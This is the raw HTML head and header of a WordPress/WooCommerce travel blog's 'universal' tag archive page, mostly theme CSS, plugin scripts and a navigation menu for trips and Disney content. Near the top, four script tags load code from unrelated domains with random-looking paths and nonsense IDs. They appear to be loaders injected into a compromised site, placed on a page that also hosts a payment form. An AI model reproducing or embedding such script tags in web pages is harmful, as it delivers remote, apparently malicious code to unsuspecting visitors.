.header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 350px; --fs: 24px;--padding:10px 0 0 0;;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--header_search_responsive{ --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } }.scroll-to-top {right: 20px; border: none; position: fixed; bottom: 30px; display: none; opacity: 0; visibility: hidden; transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out; align-items: center; justify-content: center; z-index: 999; } @supports (-webkit-overflow-scrolling: touch) { .scroll-to-top { bottom: 74px; } } .scroll-to-top.image { background-position: center; } .scroll-to-top .scroll-to-top-image { width: 100%; height: 100%; } .scroll-to-top .scroll-to-top-label { margin: 0; padding: 5px; } .scroll-to-top:hover { text-decoration: none; } .scroll-to-top.scroll-to-top-left {left: 20px; right: unset;} .scroll-to-top.scroll-show-mobile { display: flex; } @media (min-width: 960px) { .scroll-to-top { display: flex; } }.scroll-to-top { color: var(--color); padding: var(--padding); border-radius: var(--borderradius); background: var(--bgcolor); } .scroll-to-top:hover, .scroll-to-top:focus { color: var(--hovercolor); background: var(--hoverbgcolor); } .scroll-to-top-icon, .scroll-to-top.image .scroll-to-top-image { width: var(--size); height: var(--size); } .scroll-to-top-image { background-image: var(--bgimage); background-size: cover; }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<link rel='stylesheet' id='mwc-payments-payment-form-css' href='https://adventuresofthevickers.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/payment-form.css' media='all' />
<link rel='stylesheet' id='neve-google-font-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C500&#038;display=swap&#038;ver=4.2.2' media='all' />
<link rel='stylesheet' id='neve-google-font-montserrat-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;display=swap&#038;ver=4.2.2' media='all' />
<script src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js"></script>
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js"></script>
<script src="https://adventuresofthevickers.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://adventuresofthevickers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://adventuresofthevickers.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/adventuresofthevickers.com","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://adventuresofthevickers.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://adventuresofthevickers.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://adventuresofthevickers.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https:\/\/adventuresofthevickers.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
</script>
<script src="https://collect.commerce.godaddy.com/sdk.js" id="poynt-collect-sdk-js"></script>
<script id="mwc-payments-poynt-payment-form-js-extra">
var poyntPaymentFormI18n = {"errorMessages":{"genericError":"An error occurred, please try again or try an alternate form of payment.","missingCardDetails":"Missing card details.","missingBillingDetails":"Missing billing details."}};
</script>
<script src="https://adventuresofthevickers.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/js/payments/frontend/poynt.js" id="mwc-payments-poynt-payment-form-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-W4P5L6PJ46" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["adventuresofthevickers.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-W4P5L6PJ46");
</script>
<link rel="https://api.w.org/" href="https://adventuresofthevickers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://adventuresofthevickers.com/wp-json/wp/v2/tags/39" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://adventuresofthevickers.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="description" content="a little bit of everything that happened in 2018">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://adventuresofthevickers.com/wp-content/uploads/2022/02/cropped-square-navy-32x32.png" sizes="32x32" />
<link rel="icon" href="https://adventuresofthevickers.com/wp-content/uploads/2022/02/cropped-square-navy-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://adventuresofthevickers.com/wp-content/uploads/2022/02/cropped-square-navy-180x180.png" />
<meta name="msapplication-TileImage" content="https://adventuresofthevickers.com/wp-content/uploads/2022/02/cropped-square-navy-270x270.png" />
<style id='wpm-fonts-typography-css' type='text/css'>
/* WPM Fonts start */
.site-title { font-family: 'Lovefern', cursive; /*id:wpm_fonts_logo_font*/ }
h1, h2, h3, h4, h5, h6 { font-family: 'Poppins', sans-serif; /*id:wpm_fonts_heading_font*/ }
.site-branding .site-description { font-family: 'Lovefern', cursive; /*id:wpm_fonts_accent_font*/ }
body, button, input, select, optgroup, textarea { font-family: 'Raleway', sans-serif; /*id:wpm_fonts_body_font*/ }

/* WPM Fonts end */
</style>
	</head>

<body  class="archive tag tag-universal tag-39 wp-theme-neve theme-neve woocommerce-no-js wpm-fonts wpm-fonts-accent-small-font  nv-blog-default nv-sidebar-full-width menu_sidebar_slide_left" id="neve_body"  >
<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar has-center header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--header_search_responsive"
		data-section="header_search_responsive"
		data-item-id="header_search_responsive">
	<div class="nv-search-icon-component" >
	<div  class="menu-item-nav-search canvas">
		<a aria-label="Search" href="#" class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</a>		<div class="nv-nav-search" aria-label="search">
			<div class="form-wrap container responsive-search">
				
<form role="search"
	method="get"
	class="search-form"
	action="https://adventuresofthevickers.com/">
	<label>
		<span class="screen-reader-text">Search for...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Search"
		placeholder="Search for..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Search">
					<span class="nv-search-icon-wrap">
				<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</span>			</span>
			</button>
	</form>
			</div>
							<div class="close-container container responsive-search">
					<button  class="close-responsive-search" aria-label="Close"
												>
						<svg width="50" height="50" viewBox="0 0 20 20" fill="#555555"><path d="M14.95 6.46L11.41 10l3.54 3.54l-1.41 1.41L10 11.42l-3.53 3.53l-1.42-1.42L8.58 10L5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></svg>
					</button>
				</div>
					</div>
	</div>
</div>
	</div>

</div></div><div class="hfg-slot center"><div class="builder-item desktop-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://adventuresofthevickers.com/" aria-label="Adventures of the Vickers" rel="home"><img width="2445" height="1491" src="https://adventuresofthevickers.com/wp-content/uploads/2022/02/cropped-logo-blue.png" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" fetchpriority="high" srcset="https://adventuresofthevickers.com/wp-content/uploads/2022/02/cropped-logo-blue.png 2445w, https://adventuresofthevickers.com/wp-content/uploads/2022/02/cropped-logo-blue-600x366.png 600w, https://adventuresofthevickers.com/wp-content/uploads/2022/02/cropped-logo-blue-300x183.png 300w, https://adventuresofthevickers.com/wp-content/uploads/2022/02/cropped-logo-blue-1024x624.png 1024w, https://adventuresofthevickers.com/wp-content/uploads/2022/02/cropped-logo-blue-768x468.png 768w, https://adventuresofthevickers.com/wp-content/uploads/2022/02/cropped-logo-blue-1536x937.png 1536w, https://adventuresofthevickers.com/wp-content/uploads/2022/02/cropped-logo-blue-2048x1249.png 2048w" sizes="(max-width: 2445px) 100vw, 2445px" /></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item desktop-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar has-center header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--header_search_responsive"
		data-section="header_search_responsive"
		data-item-id="header_search_responsive">
	<div class="nv-search-icon-component" >
	<div  class="menu-item-nav-search canvas">
		<a aria-label="Search" href="#" class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</a>		<div class="nv-nav-search" aria-label="search">
			<div class="form-wrap container responsive-search">
				
<form role="search"
	method="get"
	class="search-form"
	action="https://adventuresofthevickers.com/">
	<label>
		<span class="screen-reader-text">Search for...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Search"
		placeholder="Search for..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Search">
					<span class="nv-search-icon-wrap">
				<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</span>			</span>
			</button>
	</form>
			</div>
							<div class="close-container container responsive-search">
					<button  class="close-responsive-search" aria-label="Close"
												>
						<svg width="50" height="50" viewBox="0 0 20 20" fill="#555555"><path d="M14.95 6.46L11.41 10l3.54 3.54l-1.41 1.41L10 11.42l-3.53 3.53l-1.42-1.42L8.58 10L5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></svg>
					</button>
				</div>
					</div>
	</div>
</div>
	</div>

</div></div><div class="hfg-slot center"><div class="builder-item tablet-center mobile-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://adventuresofthevickers.com/" aria-label="Adventures of the Vickers" rel="home"><img width="2445" height="1491" src="https://adventuresofthevickers.com/wp-content/uploads/2022/02/cropped-logo-blue.png" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" srcset="https://adventuresofthevickers.com/wp-content/uploads/2022/02/cropped-logo-blue.png 2445w, https://adventuresofthevickers.com/wp-content/uploads/2022/02/cropped-logo-blue-600x366.png 600w, https://adventuresofthevickers.com/wp-content/uploads/2022/02/cropped-logo-blue-300x183.png 300w, https://adventuresofthevickers.com/wp-content/uploads/2022/02/cropped-logo-blue-1024x624.png 1024w, https://adventuresofthevickers.com/wp-content/uploads/2022/02/cropped-logo-blue-768x468.png 768w, https://adventuresofthevickers.com/wp-content/uploads/2022/02/cropped-logo-blue-1536x937.png 1536w, https://adventuresofthevickers.com/wp-content/uploads/2022/02/cropped-logo-blue-2048x1249.png 2048w" sizes="(max-width: 2445px) 100vw, 2445px" /></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
				<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigation Menu"
					aria-label="Navigation Menu "
					aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
								<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
								<span class="screen-reader-text">
			Navigation Menu					</span>
			</button>
		</div>
					<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li id="menu-item-9879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9879"><div class="wrap"><a href="https://adventuresofthevickers.com/mynextadventure/"><span class="menu-item-title-wrap dd-title">Your Adventures</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 1 " style="margin-left:5px;"  aria-label="Toggle Your Adventures"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></button></div>
<ul class="sub-menu">
	<li id="menu-item-9880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9880"><div class="wrap"><a href="https://adventuresofthevickers.com/mynextadventure/">Book Your Next Adventure</a></div></li>
	<li id="menu-item-9881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9881"><div class="wrap"><a href="https://www.embracethejourneytravel.com/payment/">Make a Payment</a></div></li>
	<li id="menu-item-9884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9884"><div class="wrap"><a href="http://www.embracethejourneytravel.com/travel-insurance-acknowledgement/">Travel Insurance Acknowledgement</a></div></li>
</ul>
</li>
<li id="menu-item-189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-189"><div class="wrap"><a href="https://adventuresofthevickers.com/category/our-adventures/"><span class="menu-item-title-wrap dd-title">Our Adventures</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 5 " style="margin-left:5px;"  aria-label="Toggle Our Adventures"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></button></div>
<ul class="sub-menu">
	<li id="menu-item-190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-190"><div class="wrap"><a href="https://adventuresofthevickers.com/category/around-the-world/"><span class="menu-item-title-wrap dd-title">Around the World</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 6 " style="margin-left:5px;"  aria-label="Toggle Around the World"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></button></div>
	<ul class="sub-menu">
		<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-527"><div class="wrap"><a href="https://adventuresofthevickers.com/category/around-the-world/texas/"><span class="menu-item-title-wrap dd-title">Texas</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 7 " style="margin-left:5px;"  aria-label="Toggle Texas"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></button></div>
		<ul class="sub-menu">
			<li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-528"><div class="wrap"><a href="https://adventuresofthevickers.com/category/around-the-world/texas/austin/">Austin Area</a></div></li>
			<li id="menu-item-529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-529"><div class="wrap"><a href="https://adventuresofthevickers.com/category/around-the-world/texas/dallas/">Dallas Area</a></div></li>
		</ul>
</li>
		<li id="menu-item-460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-460"><div class="wrap"><a href="https://adventuresofthevickers.com/category/around-the-world/alabama/"><span class="menu-item-title-wrap dd-title">Alabama</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 10 " style="margin-left:5px;"  aria-label="Toggle Alabama"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></button></div>
		<ul class="sub-menu">
			<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461"><div class="wrap"><a href="https://adventuresofthevickers.com/category/around-the-world/alabama/orange-beach/">Orange Beach Area</a></div></li>
		</ul>
</li>
		<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-462"><div class="wrap"><a href="https://adventuresofthevickers.com/category/around-the-world/florida/"><span class="menu-item-title-wrap dd-title">Florida</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 12 " style="margin-left:5px;"  aria-label="Toggle Florida"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></button></div>
		<ul class="sub-menu">
			<li id="menu-item-450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-450"><div class="wrap"><a href="https://adventuresofthevickers.com/category/around-the-world/florida/orlando/">Orlando Area</a></div></li>
			<li id="menu-item-451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-451"><div class="wrap"><a href="https://adventuresofthevickers.com/category/around-the-world/florida/pensacola/">Pensacola Area</a></div></li>
		</ul>
</li>
		<li id="menu-item-1103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1103"><div class="wrap"><a href="https://adventuresofthevickers.com/category/around-the-world/louisiana/"><span class="menu-item-title-wrap dd-title">Louisiana</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 15 " style="margin-left:5px;"  aria-label="Toggle Louisiana"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></button></div>
		<ul class="sub-menu">
			<li id="menu-item-1104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1104"><div class="wrap"><a href="https://adventuresofthevickers.com/category/around-the-world/louisiana/new-orleans-area/">New Orleans Area</a></div></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-191"><div class="wrap"><a href="https://adventuresofthevickers.com/category/magic/disney/"><span class="menu-item-title-wrap dd-title">Disney</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 17 " style="margin-left:5px;"  aria-label="Toggle Disney"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></button></div>
	<ul class="sub-menu">
		<li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-456"><div class="wrap"><a href="https://adventuresofthevickers.com/category/magic/disney/aulani/">Aulani</a></div></li>
		<li id="menu-item-457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-457"><div class="wrap"><a href="https://adventuresofthevickers.com/category/magic/disney/disney-food/">Disney Food</a></div></li>
		<li id="menu-item-458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-458"><div class="wrap"><a href="https://adventuresofthevickers.com/category/magic/disney/disney-style/">Disney Style</a></div></li>
		<li id="menu-item-459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-459"><div class="wrap"><a href="https://adventuresofthevickers.com/category/magic/disney/walt-disney-world/">Walt Disney World</a></div></li>
		<li id="menu-item-454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-454"><div class="wrap"><a href="https://adventuresofthevickers.com/category/magic/disney/disneyland/">Disneyland</a></div></li>
		<li id="menu-item-455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-455"><div class="wrap"><a href="https://adventuresofthevickers.com/category/magic/disney/disney-cruise-line/">Disney Cruise Line</a></div></li>
	</ul>
</li>
	<li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-181"><div class="wrap"><a href="https://adventuresofthevickers.com/category/magic/universal-studios/">Universal Studios</a></div></li>
</ul>
</li>
<li id="menu-item-10218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10218"><div class="wrap"><a href="https://adventuresofthevickers.com/shop/">Shop</a></div></li>
<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><div class="wrap"><a href="https://adventuresofthevickers.com/contact/">Contact</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div>
</div>
	</header>

	<style>.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style><style>.header-menu-sidebar .nav-ul li .wrap { padding: 0 4px; }.header-menu-sidebar .nav-ul li .wrap a { flex-grow: 1; display: flex; }.header-menu-sidebar .nav-ul li .wrap a .dd-title { width: var(--wrapdropdownwidth); }.header-menu-sidebar .nav-ul li .wrap button { border: 0; z-index: 1; background: 0; }.header-menu-sidebar .nav-ul li:not([class*=block]):not(.menu-item-has-children) > .wrap > a { padding-right: calc(1em + (18px*2)); text-wrap: wrap; white-space: normal;}.header-menu-sidebar .nav-ul li.menu-item-has-children:not([class*=block]) > .wrap > a { margin-right: calc(-1em - (18px*2)); padding-right: 46px;}</style>

	
	<main id="content" class="neve-main">

	<div class="container archive-container">

		
		<div class="row">
						<div class="nv-index-posts blog col">
				<div class="nv-page-title-wrap nv-big-title" >
	<div class="nv-page-title ">
				<h1>universal</h1>
					</div><!--.nv-page-title-->
</div> <!--.nv-page-title-wrap-->
